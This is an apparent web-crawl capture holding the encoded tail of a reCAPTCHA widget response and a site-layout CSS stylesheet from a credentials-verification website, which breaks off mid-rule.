qPDo8Kawp5Jw7VzwpjDs8KzwpfCmMOBE8KPw5/DjMO2wqgaeSXCnsKww4DCpsOdLlXDgcOcwp/CgsOQIhbCvzAJwoFqFsO4wpPDniRjw4UtS8OsaV83TG5FwrzDml80U8OJasK/GkUWaE4WHsOHw6jCm8KfccKHJzZgN3/Cp38RczDCncKgwo/CpxjDvX/DssKKwozCoCfCgTLCn8OIRcKoH8Obwp3CusOkP8KwXcOew4LDgy7CgEPCr2Q2w4vDjMKwLhZTwpzDpTZIw4tkw4NtwqFIL3AcwqcXw5pmbyRuWUfDgC7Dq8Ofb2hJwohYHxXCslgAdsKdBcOQw4TCrgDClMKSworDnMOYZMONHWfCuSh4w5PDiU/DvsOSw5IXwoXDmcKZFyzDij5kwqTDriZ4XhPCssOlwoEJw4DDlAYfKcKXw7g0wojDlcKjwrvDg3wLw5DCssKUwrl5wpRxG8Kgw5/[base64]/Ct8OoXQNCwrPDucKrfjYjwqnDtmjCnRs2MxLCgm08PDTCpGvChhp1EnTDj8OTw7PChjHCn2sKDsO/w5MiVcOJwokqw5vCu8OfLFJtwovChXrCrDjDoWvClw8KTsOINcOLwr0Fw4fDmglbwqTCs8KGw5vCsSvCuVJPPUjCm8O2w6VbC0JILsKqw67Dp3/[base64]/[base64]/DqCrCpAwGwrfDqDcFwobCjMKAwq5qwqd9Nm7DmMKVwpU6F3MCQsK9wrXDlcOeKcOKGcKrwpg+bcKPw4LDisKsEDRQw4nCigFuKTNHw6XCnsKXAcOtdEnCr1R/wqJHOU7CvMOnw5FJXjVCCsOKwosQdsKrI8KHwodYw5FbYz/Cn1pHw5zCisK3KXgAw7kgwqRpYcKXw4bCuVLDocOBf8OVwqTCqShFNhXDo8OZwrHCu0XDj2l8w7llJGLCusORw4g3bMOwIsKyNlhJw63DsHE7w5lzWF/DksOZDEBwwpBcw67CtMOdw7NOwrjDqMKbFcKHw44tMg4tJ2ZMTMO4YMOvwpwvw4gmw41pO8OpJgw0AQ0Xw4HDkhTDisOnLwdfCVcRw7fDvWZRWh1XaEbCik7CmAM/[base64]/CkxISdcOnJSLCoRw6w4xke19pwrbCqXYSw6zCs8Oaw6spUsKWwrjDhsO8OsOgwprDm8O3wrvCmXDClidPSmjDkcKhF2sswrDDr8Kxwp1YwqLDtsO/wrXCr2ZDSHs8wo4Wwr/CozcIw4Znw4kiwrLDocOpWcKhSMO9w4/CvMKIwrPDvmRcw4DCpsOrdTpbKcKDLhrDuxfChXvCjsKiXsOsw4LDi8OiDlPCisKEwqo4H8KuwpDDolbDrMO3LDLDnzTDjy/DkTXDicO5w7ZWw43CsTrCgwZFwrQcwoZ6AMKvQ8Otw4xfwqd2wonCsV3CrWwWw5bDthrCmhbDuGoDw5rDn8Kpw7hVfxDDvx7CjsOrw7Iaw6XDlcK9wo7CoUbCgcOWwpLCtcOqw740TAbCjV/Dux0MGFjCv0oew5Rhw4DChETDil3Cu8Kqwp/CgwMrwovCp8KdwpQ9GMO8wrNLbnPDkFx8YcK4w5gww5LCncOQwqXDosOjBinDgsK9wqPCriTDpsKlHcKGw4jCjsKwwqzCqRITMMK/[base64]/QMKCwqJ4wpvCsMK2dMOBUC4Gwqs5csKrwrLCgjbCgsK+asOud1nDvmVeCMOWwpEqwqTDhsOiBQlEN1ZYwqd0wpZ2C8K/w6MhwpbDlmNcwpjCjn1PwqPCpxF4Z8OtwqHDlcKHwqXDkHtOCWTCgcODdhZPesK0ZyjCvU3CksOaLnTCjSYwN3rDhmfCj8KAwpPCgMOzNm/DjT01wojCpnhcw7XDo8KVwo5jw7/[base64]/Cm1rDvcKTdCNjHQnDkcOfGH7CksOCwpfDqgzCpB3DlcKdwqkzdD4UDsOPWnpjw7Qgw5dsUsKsw59DaXnDnMO8w5rDt8KBJ8O6wodKRhXCjk7CvsK9SsO2w5zDuMKgwr3CncOrwpnCqWJHwr8uXmPCtzVXYG/DnDbCksKEw4LDi0NVwq1Ww7dfwpg0c8OPFMO0JxnClcKFw6FvVCYDTsKeCjouHMKYwp55NMOrJ8OrKsKLVhLCnXspM8OIw7JhwpnCicKtwrPDnsKuQwcHwrBhFcO0wrnDqcK/BMKGJsKmw4FgwoNhw5zDvEfCh8KUFnw2c3jDgUfCvHRkR295VFPDkRfCpXDDnsODVC4kdsKLwofDuk3DijHDosKJwpbCn8OmwpZVw7NqBnjDnHXCozLDkQjDg0PCp8OcOMKwdcKow5/DoDw7EXXCp8OPw6Nrw4d8IhvCj0FiCARnwpxnGSdUw6Qmw4nDpsOswqRESsKKwqN4LUxndk3Cr8KZNsOUQcO8XDlZwqFWMcOObWlfw7ouw6M3w5HDjMOCwrYtaALDhMKOw6vDlwECFlNSZMK9B2fDpMKGwrgAZ8KARBwnHMKkD8Ozwos0X0A/DcKLSHLDnVnCjsK+w6vChMOafcOiwpY+w7PDkcK9IQzCqsKDdcOhBhhRbsO8CE/CshgCw4fDrC/[base64]/CjsOLw6rCksKNE2Zuwqpbw6nDgxJ9XMOxw6zCgzktwr5qwrkca8OCwqjDhkUGFm5wM8KdOsK8wqo+GsOlWHXDvMKBOcOWM8OkwrcOE8OlYcKyw4wXRQDCpQbDnhlVw71hWVzDusKBd8OawqYmU8KCesKaKlTCmcO5T8KFw5fCnsKhJG90wrgTwovDgGtWwpDDjAV1wr/Cm8K+D112JjEoccOqVk/DkQNrchZ1FRjDszTCk8ODDGErw6pcHcOTDcK6Q8Olwq5ewqbDgn0HPyLCkFFcTxUZw7pZRzfClMO3BHjCqWcWw5JsCAgkwpDDi8KIwpHDj8Ozw49vwovCiCx8w4bDmsOww7bCvMOnazcJMsOeTw/Cn8KzU8K0FSnCuHM4w4/Cr8KNwp3DlcOTwo8pUsO5fyfDmsKiwrwJw7vDkk7DssKFU8KeEsOHTMKkZ2lowoJGA8OPDlXDtMODIw/CrFTCmAMTZMKDw5MuwrUOwodKw4Q/wqxgw5AGc1EmwoRTwrBORn3Dm8KFDMKAeMKGOMK4FMOeY3/Cpis/w4pqVCHCpMOOdVcLQsKreTLClMOqNsOVwrnDg8O4TjfDqMO8IkrCn8O8w7bCpMOGw7VpY8Kvw7U9MC/DmjHCr2PDucOTHcKofMO0Z2oEwpXDtAUuwpXCpDEOesOGwp0aPFQSw4LDqsOUC8KVAzECLH7ClcOywotEw6LDqjXCr2bDhVjDoWprw7/Dt8Kuw61xJ8OGw6LCmcKcw4oyRMOsw5HCocK/[base64]/CkzcaSCJww6FiwofCg8KSw5kpKMO+I8OKw6QHw7XCuMOpwrNfQsOGeMO+IXPCm8Kbw7cGw5ImLkFHRsOiwpAmw7B2woENRMOywp8swp0YOsOvPMOBw5kywobCq3vCqcKdw7/DgMOMNEliScOSNBXClcK8w71cw6bDmsKwD8Knw53CpcOFwocMbMK0w6IbbyzDkSsmfMKuw4nDo8Ozw7gTWXPDiDTDisOOG1HCnhVWbMOROlHDj8OGc8OXHMO1wq59P8OpwoDCtcOawoDCqAp/LRXDjVsUwrRPw6YdBMKUwqzCqcK0w4ozw5fCpwk5w57Cu8KJwp/DmE0jwqdxwplzG8KFw6/CnSTCjgzClcOgAsKcw7jDg8O8O8OzwpPDnMOJw4AQwqJ/dhTCrMKzPgctwpXDisOIw5rDocKww5gKwrfDk8O9w6FUw6HCusOHwoHCkcOVdT9UQQ/[base64]/w6DDoHjDlQ8sw5kpw40SXMKrVz8rwonCssKXMWBqwrYsw5jDl2hJw5fCrhs9TQHCqG8FaMKvwoXCgEBmOMO0WmYfPsOjGBQUwo3CpcKFLmfDrcOUwqHDtgoUwqjDm8Oyw6A3w5LDpcOREcOMFi9awo/CtD3DqEUtwqPCtzl/w5DDn8KDcQVDCsK3LVF/KnDCv8K/IsOZwq/CncKmR1sEw5w+LsKUC8OPIsOzWsOQSMKNw7/Cq8OaOiTCvB1/wp/CksKea8Oaw7AtwobCv8OiYAwxE8OGw5jCu8OVWAs2DsOKwo5lw6PDknrCnsOswqpcTsK5c8O/AsO4woTCvcOkAm5Tw4s0w58CwpXCvVvCncKGM8K9w6TDiSIWwqF4wqBQwpJew6PDt1zDuX/CoHVIw4DCpMOLwpvCi3XCqsO6w5vDhl/Cij/CribDkcOdbEjDgkDDr8OewpHCgcKyGsO2TcK5PcKAB8OIw4LDmsO0wo/[base64]/[base64]/[base64]/IwzDlkrCpcKlQ3DCr8OLwo3DjcO2Fk4ta3QZw5ZYwrtQwpFSwp5NL2DChXTDthPCkWInd8OUTwMXwpM7wr/DlDPCqsO+w7BmV8KbQCPDnSnClsKYCA/[base64]/DozXDs1XCt3bCtcORAXHDrzxREkLCgsO3wqrDtcKawpvCvsOWw53CgjxEaBJQwoXDqjdxSHM+F1sqRMKMwqzChUIvwrbDgDtYwrhaQMKDLcKowpvDoMOBcD/DjcKFEnQ+wp/[base64]/DmsKSw7F9JmDCiMOaw5BfXsOgdn3DtsK9JgDCsSsJbsOrBEbDixNSKcKqC8O7fcKJAl44eE8rw4XDggEZwoM3ccOvwpTCqsKywqgEwqs9wrTCqsODIcOFwpxrb1/DpsOwIMOrwo4cw4kBw4/DrcOxwqcTwr/Dj8Kmw4k3w6TDtsK3wpDCqsK9w5htKULDssOjHMO3wpjDvUNnwobDnVhYw5Idw4QCDsOvw6kSw5B7w6rCtjJAwovCv8O9MnvCjjlVKhkow5hXKMKOdiY8w4Fvw4jDqcO5KcKyTcORZ0PDv8K4e2/CgsKWCykdN8Oqwo3DvBrDnXpnFMKPcRnCtMK+YDlIYcOXw5/DnMOzGXRNw5XDtgjDmcKUwrvCjsKgw5M7wpvCgRkkw60Nwo5xw6UfbzLCo8K1wqUqw7tbElpIw54HMsOvw4vCjSR+G8KXU8KdHMKiw7vDmcObLMKQCcKzw6XCiyDDml/[base64]/[base64]/wojDux1PXMOgwq8nLThcwp51w6cCOcOEw4VxwqVZJl5FwrB6OcKtw5DDgcKAw6MGGMOFwqjDtcO0wqsFM2fCrMKDZcKDbhfDqycZwrfDmRTCkS9swqvCpcKZOMKPKwXCpcKzwpdHAcOLw7bDgBgnwqoCJsOIU8OOw5nCn8KFL8KmwqoDAsKeJcOvK0BKw5PDiy/DpDnDrhnChX7CngFSfkwuX0wxworDjMOMwq9TUMKjbMKtw5/[base64]/[base64]/w6HDim4Yw4XCpwE7TsOmWHDDjhnDtAnDtmXCk8KOw7R9ZsKJZsK7C8K7B8KYwp7DiMKzwo9cw7Rhwp1/[base64]/wqzCszE0w5nDgsOQw6VgacKfC8OJw6Qrw77CvQvCt8Oxw67Cr8O6w4xiw5fDhsOidhkNw7nCucKxw65oT8KDQQgNw6QYMWzClcOhwpN/QMOeVDt/w6fCp1RYdjBKLMOjw6fDp0sfwr4pfcOoCMODwr/Dux7CpArCksOBbsOLQWrCoMKWwqDDvGkPwoxXwrQpKMKpwqhkVQvCmmUiSGN6TsKAwp7CkidoWmwQwrXCoMOUWMOQwozDjX3DlkjChsOhwqAmawx3w6wOFMKNLcOyw5HDtBwaWsKzwrtrTMOkw6vDgkDDt1fCp2osS8Ocw7VowrsIwrReYHnCucO/ZWoQF8KDeCQsw6QjRWvDi8KOwqobZcOvwqUhwonDpcKdw4Y7w5PCkiXCh8Obwrwrw6LDh8KcwopnwqEKdsKrEsKcOS9TwoHDn8Oiw5/DrEzCgUQuwo7CimA7K8KHE0A0w7Nfwp5LNgnDqnJcw4B3wpXCscK+wp/[base64]/[base64]/DkUBxw4wxGcKswqrDhMOUDMObwqrCqcK4BXPDnmbCj03Cg3XDq1osw7UqfMOTX8KJw5s5UsKXwrHChsKgw7gMHFzDp8OqOU1YGsO6ZMOlZgDCh2jCu8KNw4kaEWLCpwtGwqYGG8KpXF5xw7/CgcOxK8KNwqrCjFh7VsKzASo9cMOsVDrCkcOEWUrDjMOWwphHVsOGw4vDhcObYnIzRWPDt0w2ZMKvNAzCjsKTwp/CqcOWUMKIw4VtcMK5e8K3cWstKD/DnghswqcKwr/[base64]/w7ggAzkVUmXDlcK1P0DDuMOtRsK8CTfChcKzw77DsMORLcOAwqUYCyZKwrTCosOscVTDscKlw57DkMOQwrYTGcK0Snx1DUh8KcOqVMKPNMOSB2LDtgrDmMOEwr5eZT3DqMOhw6/[base64]/CuCUdw4/DkzwAw4VAfxrCpcKiwrbDnGTCnm3CrcKwwoJww6AOw4sZwqYOwr7DhjMvF8OKV8O8wr7CtyRtw4ZgwpIhccOGwrTCkhDCpcK2MsOGUMKcwrHDg1HDqChCwpnClMOPw6kCwql0wqjDtsOwdETDrEdIA2jChCnCpizDpSpuChLCrsKSABd/wobCpU3DocOdJ8KPE2VfbcOZWcK2woXCsDXCrcK/GMOvw5HCjMKjw6pmHXbCoMO0w798w6PDpcOpS8KddMKbwozDs8OQwq03aMOAY8KCTcOowokww6ZYaWh6ZxfCpcOnK1LDvMK2w7g8w7LDrsOXSWXDhnZwwrrDtj09K304LcK4csKRaEV5w47CsVBcw6/CiAViA8KiRgfDpMOqwo86wqV1wpU2w7XCocOawobCvnLDg0ZFwqErRMO7RzfDpsOZN8KxPRDDplpBw7fCiXPCp8O2w6rCu39EFlXCmsKUw6swUMOSwrYcwpzDvi3ChUosw4oGw6ATwq/DpS4mw6gPLsKjdw8AeiTDn8KhRifCosK7wpRswog3w53Cs8O+w6QbQMOWw60gWDTDk8Kcw6oywp8Nc8OPwo19M8KmwpPCqGDDiHDCicOZwo9CW1wkw4BWe8K5ZVElwp9AAMKbw5XCh3pvbsKZa8KtJcKHFMOca3LDm1TDkMKrW8KsCAVCwo9/ZAHDksKzwpYeb8KFPsKPw4vDpCXCiz7DqwhgFMKdNsKswr3DrXLCtyVuMQzCih0nw4sWw7clw4bCi2/DvMOhByXCksOzwp5GEsKXwrPDpWTCisKUwrhaw7BfBMO9N8OhYsKlacKoQ8O0YGPDqVDDnMK/wrzDhTzDumQdw5oFaG/[base64]/DgTVGwozChWU8dGzDr2s+DA0Nw5jCjsKuw6Fvw6PCvcOsBMOVLsKwO8KOGk9Xwp/DhDrClAnDgwTCtEbCqMKaPcOAfnIkR2EQLcO8w6MYw5cgc8OjwrbCskIjHjcmwqDCihEtUTHCsQAVwqzCmQk3UMKgYcKow4LDnBNDw5gCw4vClMO3w5/CowhKwol7w6w8woDDtQVPw40cBi5JwpczF8OpwrzDlVo1w4ssIMKZwqHChMOtwoHClW5+QlolDAvCo8KhYiXDmiR8Y8OSFsOGwq8Iw7DCicOHLng/[base64]/DsOVQkxcIMKOesKyNjB+w6LDp8K7woR2JjXCijrCtXvDoFZBIy7CrSrClcKDLMObwo8iSi5Nw585OxjDkCB/IgQOIRlWBQISwrJIw4o3wooEAsK+VMOMdxTCuj0JOzrCgsKuw5bDkMORwr1KUsOxRh/CvXjCn0hDwocLesOuDXB1wq0Ow4DDrcOgwopHK0Q8w55qYn3DncOueDE8YGZiUVBOSTB8wqR1wpDCtwc9w5Qpw54awq1ew4Efw54hwpA0w5/CszfCmxgUw4LDhUZrVx8HA1c8woNrKkkUZUjCg8OQw4LDsmnDkUTDqBfCkGUYD2ZtWcOIwoXDiBAdasO0w5dawq7DhsOzw7dFw7psX8OVS8KaOy/Cs8K2w4NqNcKkw5x9w5jCohvDscOTGwzDr2QjYhHCucOnY8K1w49Lw5vDj8O9w5DCmcKuBMOAwp5Qwq/CoTTCqMOSwpbDl8KHwqRQwpFZe1lMwrJvCsOSCsOzwocvw5fCs8O6w6QiHB/Ct8KJw43ClCDCpMKUBcOrwqjDvsOgw7bCh8Kyw57Dumk+H3dhMcOXaHXDrAjCjAYvdmNiS8OQw5rCjcKJW8KAwqtsBcOFRcK7w6Fzw5UWSMKowposwoDCrQccBGFHw6LCnS/CpMKzN3fDvMOxwrg2wo7CiQrDgx5hw6giLMKuwpd5wrgpKHLCsMKvw6wnwqXDkRbChWhpE1HDs8OgCAUpwqcFwpx2YxTDqxLDgMKpw4J/w7HDjXpgw6Aww5keM0fCmcOZwodCwpxLwpJQw5USw5ROwpZHakURw5zCrwfDr8KrwqDDjHEWA8Kiw5zDr8K6EXdLCmnCmMOAVznDscKod8OgwrM\\u003d\x22],null,[\x22conf\x22,null,\x226Ldjv90ZAAAAABikOLzeXcAgHO8iwkQ9g-0KC-HA\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://mycredentials.etx.ng:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TocwlYsIz8U1W58ZNyPmw85VA2UKJFOUpTxG43px6WY\\u003d\x22,0,0,null,1,1768833071980,0,0,[78],null,[212],\x22RC-mn3-QyLWsIj1Uw\x22,null,null,null,null,null,\x220dAFcWeA47zsSQRw0LNRrCMv2Rrs2yklPx197FdpRSTC6YDNJQFNT-pMZVEjfsa5PG0xGBMMGbpN7S6CtxCQOa0__rw4N9lZhUrw\x22,1768915871759]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mycredentials.etx.ng/assets/newcss/style.css
body_size: 39864
content:


/*@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');*/


body{
	margin:0px ;
 	padding:0px;
 	background:#f5f5f5 url(../images/pattern.png) 0 0 repeat !important;
	background-size: 3px !important;
	font-family: 'Roboto', sans-serif !important;
}

div,h1,h2,h3,h4,h5,h6,p,img,a,ul,li{
  margin:0px ;
  padding:0px;
}

.headerh1 {
	font-size: 16px;
	font-weight: bold;
	margin-top: 1px;
	margin-bottom: 1px;

}

/*font-family: 'Poppins', sans-serif;
font-family: 'Cabin', sans-serif;*/
/*needed*/
a{
  text-decoration:none !important;
  -webkit-transition:300ms;
  -moz-transition:300ms;
  -ms-transition:300ms;
  -o-transition:300ms;
  transition:300ms;
}
a:hover{
  text-decoration:none !important;
}
ul{
  list-style-type:none;
}
.clear{
  clear:both;
}
/*needed*/

/*.container{*/
/*	width:1090px !important;*/
/*}*/

.marginh1{
	margin-top: 1px;
	margin-bottom: 1px;
}



	/************ start of top-header *********/
	

.top-header{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	background:transparent;
	width:100%;
}
.top-header-row{
	margin:0px 0px 0px 0px;
	padding: 6px 0px 30px 0px;
	/*background:#fff url(../images/top-head-bg.png) right 0 no-repeat;*/
	width:100%;
	background-size:640px;
	background-color: white;
	position:relative;
	
}
.logo{
	width:200px;
	padding-left: 20px;
}
.top-main{
	margin:0px auto 0px auto;
	padding:0px 0px 0px 0px;
	width:100%;
}



	/********** start of header ********/
	
.header {
    margin: 10px 0px 0px 19px;
    padding: 10px 50px 10px 50px;
    background: #1f1a3a;
    border-radius: 0px;
    position: absolute;
    z-index: 999;
    width: 1100px;
    float: left;
}
.header-row{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
.header-row ul{
	margin-bottom:0px;
}
.header-row ul li{
	margin:0px 134px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
}
.header-row ul li.last{
	margin:0px 10px 0px 0px;
	float: right!important;

}	
.header-row ul li a{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
    text-decoration: none;
    display: block;
    font-size: 17px;
    font-weight:bold !important;
    color: #fff;
    text-align: left !important;
}
.header-row ul li a:hover {
	color:#0071C2;
}
.header-row ul li a.active {
	color:#0071C2;
}



.dropdown {
    position: relative;
    display: inline-block;
	padding:7px 0px 7px 0px;
	
}
.dropdown a.text{
    padding:0px 19px 0px 0px;
}	

.dropdown-content {
    padding: 0px 0px;
    display: none;
    position: absolute;
    background-color: #1f1a3a;
    min-width: 137px;
    z-index:5;
    margin:0px 0px 0px 0px;
    -webkit-transition: 300ms;
    transition: 300ms;
}

.dropdown-content a:hover {
	color:#fff !important;
	background-color:#ff9f00 !important;
}
.dropdown-content a.active {
	color:#fff !important;
	background-color:#ff9f00 !important;
}

.dropdown:hover .dropdown-content {
    display: block;
}

ul.one {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    float: none;
    width: 100%;
}
ul.one li{
	margin:0px 0px 0px 0px;
	float:none;
}
ul.one li a{
	text-transform:capitalize;
	font-size: 14px;
    font-weight:normal !important;
    color: #fff;
	padding: 0px 15px 0px 28px;
	background-image: url(../images/arrow2.png);
    background-position: left 15px center;
    background-repeat: no-repeat;
	line-height:28px;
}

a.text{
	margin:0px 0px 0px 0px;
	padding:0px 20px 0px 0px;
    font-size:17px;
	font-weight:bold !important;
	color:#fff;
	background:url(../images/arrow.png) right center no-repeat;
	-webkit-transition:300ms;
	transition:300ms;
}
.dropdown a.text:hover{
	color:#0071C2;
}
.dropdown a.text.active{
	color:#0071C2;
}

.dropdown2{
	margin:0px 0px 0px 34px;
}
.dropdown3{
	margin:0px 0px 0px 35px;
}
.dropdown4{
	margin:0px 0px 0px 34px;
}
.dropdown5{
	margin:0px 0px 0px 35px;
}




		/******** start of detail *******/
		
		
.detail{
	margin:0px 0px 20px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
	width:100%;
	background:transparent;
}	
.detail-row{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
	background:#fff;
}	
.detail-row ul{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
	border-bottom:1px solid #ffc767;
}	
.detail-row ul li{
	margin:0px 0px 0px 0px;
    padding:10px 22px 10px 22px;
	float:left;
	font-weight: normal;
	font-size: 15px;
	color: #161616;
	width:22%;
}	
.detail-row ul li.fst{
	background:#fbfbfb;
	color:#0071C2;
	font-weight:bold;
}	
.detail-row ul li.last{
	margin:0px 0px 0px 0px;
}		


		/*********** start of main ***********/
		
.main{
	margin:24px 0px 0px 0px;
	/*padding:0px 0px 5px 0px;*/
	background:transparent;
	width:100%;
	overflow:hidden;
}	
.main-row{
	margin:20px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}		




.category{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	overflow:hidden;
}
.cmnt-box{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	border-radius:5px;
	overflow:hidden;
}
textarea.area1{
	margin:0px 0px 0px 0px;
	padding:20px 20px 20px 20px;
	font-weight:300;
	font-size:17px;
	color:#2f2f2f;
	background:#fff;
	border-radius:5px;
	width:100%;
	height:98px;
	border:none;
}





		/*********** accrodions *******/
		
.faq-coll{
	margin:0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width:100%;
}
.faq-coll .panel-group {
    margin-bottom: 15px !important;
}
.panel-default > .panel-heading{
	margin: 0px 0px 15px 0px;
	background-color: transparent !important;
	border: none!important;
	padding: 0px!important;
}
.panel-title a{
	display: block;
	background: url(../images/checked-icon.png) no-repeat 15px 13px #73a90b;
	padding: 13px 15px 13px 45px;
   color:#fff !important;
   border-radius:0;
	}
.panel-title a.collapsed{
	background   : url(../images/checkbox-icon.png) no-repeat 15px 13px #fff;   
	color:#2e2e2e !important;
   border-radius:2px;
   position: relative;
    z-index: 999;
	}
.check-inline input[type="checkbox"]{
	position:relative;
	opacity: 0;
	float: left;
	width: 20px;
	height: 20px;
}
.check-inline input+label{
	 background   : url(../images/checks.png) no-repeat 0 0;
	 margin-left: -20px;
	 width: auto;
	 text-align: left;
	 float: none;
	 padding-left: 35px;
}
.check-inline input:checked+label{
	background-position: 0 -48px;
}

#panel-title a{
    margin: 0px 0px 0px 0px;
    padding:15px 15px 15px 20px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0a0a0a;
    text-align: left;
    background-color:#fff;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
#panel-title a.new{
    margin: 0px 0px 0px 0px;
    padding:15px 15px 15px 20px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0a0a0a;
    text-align: left;
    background-color:#fff;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
#panel-title a.collapsed {
    margin:0px 0px 0px 0px;
    padding:15px 15px 15px 20px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0a0a0a;
    text-align: left;
    background-color:#fff;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-down.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.list .panel{
	border:none;
}
	
	
	
.panel-group .panel + .panel {
    
}		
.panel-group .panel {
	margin:20px 0px 0px 0px !important;
}
.panel-group .collapsing {
    overflow: hidden;
	background:#fff;
	width:100%;
}
.panel-group .collapse.in {
    overflow: hidden;
	padding:0px 0px 0px 0px;
	background:#fff;
	width:100%;
	border-radius:0px;
	box-shadow: none !important;
}	
.panel {
	border: none !important;
	box-shadow:initial !important;
}	




 

		/********** start of main-flex ********/
		
.main-flex{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	background:transparent;
	width:100%;
	overflow:hidden;
}	
.flex{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}		

.flex-left{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	float:left;
	width: 275px;
}




		/******** tabs ********/



.nav-tabs > li {
    float:none !important;
    margin-bottom:0 !important;
}
.nav-tabs li.active  a, .nav-tabs  li.active  a:focus, .nav-tabs  li.active  a:hover {
    background-color:#f1f1f1 !important;
	color:#1a1a1a !important;
	font-weight:500 !important;
    border: 0px solid #ddd !important;
    border-bottom-color: transparent !important;
}
.nav-tabs > li > a {
    margin-right: 0px !important;
    line-height:inherit !important;
    border: 0px solid transparent !important;
    border-radius:0px !important;
}



.flex1{
	margin:0px 0px 15px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
}
.flex1 h4{
	margin:0px 0px 0px 0px;
    padding:15px 18px 15px 18px;
	font-weight:bold;
	font-size:17px;
	color:#fff;
	background:#0071C2;
}	
.flex1 ul{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}	
.flex1 ul li{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	border-bottom:1px solid #ffc767;
}	
.flex1 ul li a{
	margin:0px 0px 0px 0px;
    padding:0px 15px 0px 18px;
	font-weight:normal;
	font-size:14px;
	color:#0b0b0b;
	display:block;
	line-height:40px !important;
	background-color:#fff;
}	
.flex1 ul li a:hover{
	background-color:#f1f1f1;
	color:#1a1a1a;
	font-weight:500;
}
.flex1 ul li.last{
	margin:0px 0px 0px 0px;
	border:none;
}	
.flex1 ul li.last a{
	background-image:url(../images/tick.png);
	background-position: right 15px center;
	background-repeat: no-repeat;
}

.flex1 ul li.lastt{
	margin:0px 0px 0px 0px;
	border:none;
}	
a.add-box{
	margin:0px 0px 0px 0px;
    padding:80px 0px 0px 0px;
	font-weight:bold;
	font-size:35px;
	color:#1f1a3a;
	text-align:center;
	height:230px;
	background:#fff;
	width:100%;
	display:block;
}





.flex-right{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	width: 845px;
	float:right;
}
.form{
	margin:0px 0px 20px 0px;
    padding:6px 6px 6px 22px;
	overflow:hidden;
	background:#fff;
}
.form h5{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	font-weight:bold;
	font-size:15px;
	color:#161616;
	float:left;
	line-height:36px;
}	
a.sbmit{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	float:right;
	width:130px;
	line-height:36px;
	background:#ffa102;
	font-weight:500;
	font-size:15px;
	color:#fff;
	text-align:center;
	display:block;
	float:right;
}

a.sbmit:hover{
	background:#0071C2;
	color:#fff;
}


.sec1{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
}
.acro{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}
.sec1 .panel-default > .panel-heading {
    margin: 0px 0px 0px 0px;
}	
.sec1 #panel-title a{
    margin: 0px 0px 0px 0px;
    padding:12px 15px 12px 24px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #1a1a1a;
    text-align: left;
    background-color:#f8f8f8;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.sec1 #panel-title a.new{
    margin: 0px 0px 0px 0px;
    padding:12px 15px 12px 24px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #1a1a1a;
    text-align: left;
    background-color:#f8f8f8;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.sec1 #panel-title a.collapsed {
    margin:0px 0px 0px 0px;
    padding:12px 15px 12px 24px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #1a1a1a;
    text-align: left;
    background-color:#f8f8f8;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-down.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.sec1 .panel-group .collapse.in {
	border-radius:0px;
}
.sec1 .panel-group {
    margin-bottom: 20px;
}
h6.area2{
	margin:0px 0px 0px 0px;
	padding:12px 20px 12px 24px;
	font-weight:normal;
    font-size:14px;
    color: #353535;
	line-height:22px;
}

h3.sec{
